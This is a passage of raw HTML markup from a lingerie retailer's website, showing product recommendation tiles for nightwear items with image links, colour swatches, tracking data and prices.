              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2c8adafd/images/2002447/2002447_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2c8adafd/images/2002447/2002447_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2c8adafd/images/2002447/2002447_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62a7c099/images/2002447/2002447_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62a7c099/images/2002447/2002447_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2976fa0b/images/2002447/2002447_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2976fa0b/images/2002447/2002447_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3cccdd8/images/2002447/2002447_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf3cccdd8/images/2002447/2002447_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw62a7c099/images/2002447/2002447_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;47.0&quot;&gt;
        
        S$ 47.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Pale%20Pink"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Pale Pink" data-href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pale%20Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw57e5fd9b/images/Swatches/f4c9d0.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Black"
              aria-label="Select color Black"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0a01a40/images/2002446/2002446_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0a01a40/images/2002446/2002446_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb0a01a40/images/2002446/2002446_NZ.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e7167bc/images/2002446/2002446_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e7167bc/images/2002446/2002446_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw174e77f4/images/2002446/2002446_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw174e77f4/images/2002446/2002446_NZ_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe1a05965/images/2002446/2002446_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe1a05965/images/2002446/2002446_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8e7167bc/images/2002446/2002446_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;47.0&quot;&gt;
        
        S$ 47.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pink"
              aria-label="Select color Pink"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b36f4a/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-crop-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b36f4a/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw25b36f4a/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-crop-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacb4d719/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacb4d719/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-detail-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc00fc403/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc00fc403/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-detail1-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw301b1eb3/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw301b1eb3/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-back-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cerise Cami Set&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9a0996eb/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cerise Cami Set&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9a0996eb/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwacb4d719/images/2029018/cerisecamiset-223c-lipstickred-all--2029018-detail-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;47.0&quot;&gt;
        
        S$ 47.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CERISE-CAMI-SET&amp;dwvar_CERISE-CAMI-SET_color=Pink"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Pink" data-href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pink">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwf49a6f2d/images/Swatches/f2a2c7.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/nightwear/nightwear-category-camis/cerise-cami-set/CERISE-CAMI-SET.html?dwvar_CERISE-CAMI-SET_color=Pink" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCERISE-CAMI-SET%26dwvar_CERISE-CAMI-SET_color%3dPink&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cerise Cami Set"
        aria-label="Quick View for Cerise Cami Set">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 5 rec-more'>
                        
                          


  <div class="product" data-pid="THE-ICON-CHEMISE">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;THE-ICON-CHEMISE&quot;,&quot;name&quot;:&quot;Icon Chemise&quot;,&quot;price&quot;:51,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;nightwear-category-chemises-babydolls&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;The Icon&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Nightwear &amp; Loungewear&quot;,&quot;dimension10&quot;:&quot;Chemise&quot;,&quot;dimension11&quot;:&quot;Loungewear &amp; Nightwear&quot;}">
  <!-- dwMarker="product" dwContentID="f179c3a3290f2f274b3ff52e94" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-chemises-babydolls/icon-chemise/THE-ICON-CHEMISE.html?dwvar_THE-ICON-CHEMISE_color=White" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc3ce9a54/images/2005310/2005310_N.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Icon Chemise"
      title="Icon Chemise"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9315a985/images/2005310/2005310_N_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Icon Chemise"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=THE-ICON-CHEMISE&amp;dwvar_THE-ICON-CHEMISE_color=White">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dTHE-ICON-CHEMISE%26dwvar_THE-ICON-CHEMISE_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Icon Chemise"
        aria-label="Quick View for Icon Chemise">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/icon-chemise/THE-ICON-CHEMISE.html?dwvar_THE-ICON-CHEMISE_color=White">Icon Chemise</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/icon-chemise/THE-ICON-CHEMISE.html?dwvar_THE-ICON-CHEMISE_color=White">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="51.0">
        
        $ 51.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/icon-chemise/THE-ICON-CHEMISE.html?dwvar_THE-ICON-CHEMISE_color=White"
              aria-label="Select color White"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0543dbd9/images/2004897/2004897_N.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0543dbd9/images/2004897/2004897_N.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0543dbd9/images/2004897/2004897_N.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30564943/images/2004897/2004897_N_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30564943/images/2004897/2004897_N_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbe261a5d/images/2004897/2004897_N_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbe261a5d/images/2004897/2004897_N_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85fa5602/images/2004897/2004897_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85fa5602/images/2004897/2004897_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0f4ed69c/images/2004897/2004897_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0f4ed69c/images/2004897/2004897_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0fe222d/images/2004897/2004897_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0fe222d/images/2004897/2004897_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw57318190/images/2004897/2004897_Z_7.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw57318190/images/2004897/2004897_Z_7.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd211de8a/images/2004897/2004897_Z_8.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd211de8a/images/2004897/2004897_Z_8.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3f8b52ba/images/2004897/2004897_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3f8b52ba/images/2004897/2004897_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30564943/images/2004897/2004897_N_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;44.0&quot;&gt;
        
        &amp;euro; 44.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=THE-ICON-CHEMISE&amp;dwvar_THE-ICON-CHEMISE_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/nightwear/nightwear-category-chemises-babydolls/icon-chemise/THE-ICON-CHEMISE.html?dwvar_THE-ICON-CHEMISE_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dTHE-ICON-CHEMISE%26dwvar_THE-ICON-CHEMISE_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Icon Chemise"
        aria-label="Quick View for Icon Chemise">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 6 rec-more'>
                        
                          


  <div class="product" data-pid="SORELLA-MAXI-CHEMISE">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;SORELLA-MAXI-CHEMISE&quot;,&quot;name&quot;:&quot;Sorella Maxi Chemise&quot;,&quot;price&quot;:51,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;nightwear-category-chemises-babydolls&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;Sorella&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Nightwear &amp; Loungewear&quot;,&quot;dimension10&quot;:&quot;Chemise&quot;,&quot;dimension11&quot;:&quot;Loungewear &amp; Nightwear&quot;}">
  <!-- dwMarker="product" dwContentID="bbad9e5f40ab279c89e3abb629" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-chemises-babydolls/sorella-maxi-chemise/SORELLA-MAXI-CHEMISE.html?dwvar_SORELLA-MAXI-CHEMISE_color=Black" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8a300958/images/2005407/2005407_NZ.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Sorella Maxi Chemise"
      title="Sorella Maxi Chemise"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe13c4d7d/images/2005407/2005407_NZ_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Sorella Maxi Chemise"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=SORELLA-MAXI-CHEMISE&amp;dwvar_SORELLA-MAXI-CHEMISE_color=Black">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dSORELLA-MAXI-CHEMISE%26dwvar_SORELLA-MAXI-CHEMISE_color%3dBlack&amp;ajax=true" data-toggle="modal"
        title="Quick View for Sorella Maxi Chemise"
        aria-label="Quick View for Sorella Maxi Chemise">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/sorella-maxi-chemise/SORELLA-MAXI-CHEMISE.html?dwvar_SORELLA-MAXI-CHEMISE_color=Black">Sorella Maxi Chemise</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/sorella-maxi-chemise/SORELLA-MAXI-CHEMISE.html?dwvar_SORELLA-MAXI-CHEMISE_color=Black">
      
      
        
    
